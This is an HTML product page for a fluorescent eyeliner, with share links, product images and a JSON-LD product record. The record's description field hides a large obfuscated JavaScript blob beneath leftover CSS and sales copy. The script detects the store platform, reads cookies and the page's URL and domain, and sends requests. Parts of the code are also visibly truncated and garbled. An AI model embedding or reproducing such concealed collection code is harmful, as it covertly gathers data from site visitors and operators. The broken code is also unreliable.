  <path d="M19.3566 13.5204V13.4855C19.3566 13.2556 19.1688 13.0676 18.9393 13.0676H17.7779V12.4059H18.9393C19.1688 12.4059 19.3566 12.2178 19.3566 11.9879V11.9531C19.3566 11.7232 19.1688 11.5352 18.9393 11.5352H17.3258C17.0963 11.5352 16.9086 11.7232 16.9086 11.9531V15.0527C16.9086 15.2826 17.0963 15.4707 17.3258 15.4707H18.9393C19.1688 15.4707 19.3566 15.2826 19.3566 15.0527V15.0179C19.3566 14.788 19.1688 14.5999 18.9393 14.5999H17.7779V13.9382H18.9393C19.1688 13.9383 19.3566 13.7502 19.3566 13.5204Z" fill="currentColor"/>
  <path d="M16.152 15.4145C16.1937 15.3946 16.229 15.3688 16.2538 15.3385C16.331 15.2606 16.3743 15.1552 16.3744 15.0454V11.9457C16.3744 11.7158 16.1867 11.5278 15.9571 11.5278H15.9223C15.6928 11.5278 15.5051 11.7158 15.5051 11.9457V13.7653L13.997 11.7391C13.925 11.6132 13.7893 11.5278 13.6348 11.5278H13.6C13.3704 11.5278 13.1827 11.7158 13.1827 11.9457V15.0454C13.1827 15.2753 13.3704 15.4634 13.6 15.4634H13.6348C13.8643 15.4634 14.052 15.2753 14.052 15.0454V13.1918L15.5709 15.2699C15.5803 15.2845 15.5905 15.2986 15.6016 15.3119C15.6433 15.3689 15.7004 15.408 15.764 15.4318C15.8129 15.4521 15.8663 15.4633 15.9223 15.4633H15.9571C16.0251 15.4633 16.092 15.4466 16.152 15.4145Z" fill="currentColor"/>
  <path d="M12.1433 15.4633H12.1781C12.4076 15.4633 12.5953 15.2752 12.5953 15.0453V11.9457C12.5953 11.7158 12.4076 11.5278 12.1781 11.5278H12.1433C11.9138 11.5278 11.726 11.7158 11.726 11.9457V15.0453C11.726 15.2752 11.9138 15.4633 12.1433 15.4633Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM14 7C18.4183 7 22 9.87288 22 13.4168C22 14.6546 21.5627 15.8104 20.8056 16.7906C20.7682 16.8464 20.7192 16.908 20.6575 16.9761L20.6529 16.9812C20.3943 17.2911 20.103 17.5821 19.7829 17.8506C17.5706 19.8989 13.9291 22.3375 13.4485 21.9613C13.2916 21.8384 13.3497 21.5359 13.4158 21.192C13.5255 20.6205 13.6573 19.9346 12.8607 19.7685C12.7717 19.7582 12.683 19.7472 12.5949 19.7348L12.5933 19.7345C8.84581 19.2013 6 16.5756 6 13.4168C5.99988 9.87288 9.58167 7 14 7Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Line</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Whatsapp"
    href="https://api.whatsapp.com/send/?text=https%3A%2F%2Flooshore.com%2Fproducts%2Feyeliner-1"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.6913 18.2358L11.4578 18.0978L9.34829 18.6579L9.9103 16.5752L9.76386 16.3346C9.22721 15.4636 8.94359 14.4613 8.94459 13.4393C8.94276 12.2066 9.3501 11.008 10.1031 10.0302C10.8562 9.05235 11.9126 8.35026 13.1078 8.03331C14.303 7.71636 15.5698 7.80236 16.7109 8.27791C17.8519 8.75345 18.8031 9.59183 19.4161 10.6624C20.0292 11.733 20.2697 12.9756 20.1002 14.1966C19.9306 15.4176 19.3606 16.5484 18.4789 17.4128C17.5972 18.2772 16.4534 18.8267 15.2256 18.9756C13.9979 19.1244 12.7552 18.8643 11.6913 18.2358ZM16.6563 14.1712C16.8278 14.2102 16.9881 14.2877 17.125 14.3977C17.1648 14.421 17.2084 14.4452 17.254 14.4704C17.5161 14.6156 17.844 14.7972 17.9047 15.0762C17.9344 15.2363 17.9136 15.4016 17.8453 15.5495C17.729 15.7943 17.5541 16.0069 17.3361 16.1685C17.118 16.3302 16.8634 16.4359 16.5946 16.4765C16.123 16.5298 15.6457 16.4548 15.2134 16.2595C14.7972 16.1175 14.3988 15.9282 14.026 15.6954C13.2832 15.2374 12.6367 14.6399 12.1223 13.9362C11.9641 13.7219 11.8174 13.4994 11.683 13.2696C11.4967 12.9695 11.3554 12.6439 11.2635 12.3031C11.2273 12.1613 11.2087 12.0156 11.2081 11.8692C11.199 11.6086 11.2487 11.3493 11.3535 11.1104C11.4583 10.8715 11.6155 10.659 11.8136 10.4887C11.9277 10.3874 12.0688 10.3213 12.2198 10.2982C12.3708 10.2751 12.5252 10.296 12.6646 10.3585C12.9347 10.5859 13.1338 10.8857 13.2384 11.2223C13.3738 11.4625 13.437 11.7363 13.4205 12.0112C13.3462 12.2605 13.2101 12.4871 13.0247 12.67C12.9717 12.7152 12.9384 12.779 12.9318 12.8482C12.9252 12.9174 12.9457 12.9864 12.9891 13.0408C13.4979 13.912 14.2874 14.5862 15.2292 14.9539C15.2816 14.9825 15.3427 14.9911 15.401 14.978C15.4593 14.9649 15.5108 14.9311 15.5458 14.8829C15.5979 14.8198 15.65 14.737 15.705 14.6497C15.8252 14.4585 15.9589 14.246 16.1355 14.1729C16.3068 14.1328 16.4849 14.1323 16.6563 14.1712Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM8.50528 16.7685L7.5 20.5L11.2757 19.4941C12.7446 20.2833 14.4498 20.518 16.0783 20.1553C17.7068 19.7926 19.1494 18.8567 20.1415 17.5194C21.1336 16.1822 21.6085 14.5332 21.4791 12.8751C21.3498 11.217 20.6248 9.66099 19.4372 8.49263C18.2497 7.32427 16.6792 6.62192 15.014 6.51445C13.3488 6.40698 11.7006 6.90161 10.3717 7.90757C9.04292 8.91353 8.12265 10.3633 7.77981 11.991C7.43697 13.6186 7.69455 15.3148 8.50528 16.7685Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Whatsapp</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Tumblr"
    href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Flooshore.com%2Fproducts%2Feyeliner-1"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0ZM12.5 6C12.5 8.5 11 10.5 9 10.5V13H11V18C11 20.2091 12.7909 22 15 22H18V18.5H16C15.4477 18.5 15 18.0523 15 17.5V13H18V10H15V6H12.5Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Tumblr</span>
  </a>

      </div>
    </div>
</share-card>
            </div>
      </product-info>
    </div>
  </main-product-detail>


  






  



<product-modal
  data-video-autoplay="false"
  data-hidden-video-controls="false"
  id="ProductModal-main-product-info"
  class="product-media-modal media-modal "
>
  <div class="product-media-modal__dialog" tabindex="-1">
    <button id="ModalClose-main-product-info" type="button" class="product-media-modal__toggle">
      <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

    </button>

    <div class="product-media-modal__content" role="document" tabindex="0">
        
          

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_550x.gif?w=800&h=800&_f=1&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800&h=800&_f=1&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_1445x.gif?w=800&h=800&_f=1&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835941692208913444"
  >


        


        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835941692208913445"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835941692208913446"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835941692208913447"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835941692208913448"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835941692208913449"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835941692208913450"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835941692208913451"
  >

    </div>
  </div>
</product-modal>
  







<product-photo-swipe id="ProductPhotoSwipe-main-product-info" data-video-autoplay="false" data-hidden-video-controls="false">
    
    

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_1800x.gif?w=800&h=800&_f=1&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835941692208913444"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835941692208913445"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835941692208913446"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835941692208913447"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835941692208913448"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835941692208913449"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835941692208913450"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835941692208913451"
    data-media-type="image"
  />

</product-photo-swipe>      <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Darkness Elf Fluorescent Eyeliner",
      "url": "https://looshore.com/products/eyeliner-1",
        "image": [
          "https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800&h=800&_f=1"
        ],
      "description": "\ntd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\n\n\n\nDoes your eyeliner glow?\n\nOur Darkness Elf Fluorescent Eyeliner will help you become the brightest pup in the dark/at the bar/at the cyberpunk party!\nDarkness Elf Fluorescent Eyeliner does not hurt the skin, does not smudge and does not come off easily.\n\n\n \n\nMain Features\n\n\n▶ Dazzling Fluorescent EyelinerA fluorescent effect with dazzling colors, perfect for exaggerated looks at night or festivals, making you the focus of the bar/rave party.\n\n\n▶ Great For Eye ContouringPerfect for eye contouring, eyeliner and eye shadow. Long-lasting, non-blurring and non-staining.\n\n\n▶ Easy Make-up RemovalEasy to remove, no residue with wet wipes, soapy water or make-up remover oil.\n\n\n▶ Dazzle Your Face!It can be used not only for eyeliner but also for eye shadow, hand and face painting, with safe, skin-friendly, non-irritating and non-allergenic ingredients.\n\n\n▶ Multi-color OptionsWith a variety of colors to choose from, you are free to mix and match for the most eye-catching look.\n\n\n\n\n\n\n   \n\nSpecifications\n\n  \n\n\nProduct Weight\n\n\n10G\n\n\n\n \n\nProduct Size (L x W x H)\n\n\n3 × 3 × 2cm / 1.2 × 1.2 × 0.8inches\n\n\n\n \n\nPackage Contents\n\n\nDarkness Elf Fluorescent Eyeliner × 1\n\n\n\n  \n\n\n \n\n \nNote\n\nDue to manual measurements, please allow slight measurement deviations.\nTrue fluorescence, with a fluorescent effect when exposed to UV light (violet light). Note: It does not glow at night without a light source.\n\n\nvar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\n\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\\/\\/[^\\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\\/\\/[^\\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\\/\\/[^\\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n",
        "sku": "LG62148559LVS",
      "brand": {
        "@type": "Brand",
        "name": ""
      },
      "offers": [
          {
            "@type" : "Offer",
              "sku": "LG62148559LVS",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411150044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559HEI",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411190044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559BAI",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411220044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559SLS",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411250044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559RED",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411280044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559HSQ",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411310044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559QLS",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
